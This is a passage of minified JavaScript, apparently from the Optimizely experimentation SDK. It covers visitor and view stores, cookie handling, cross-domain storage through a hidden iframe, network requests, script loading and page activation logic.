o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive 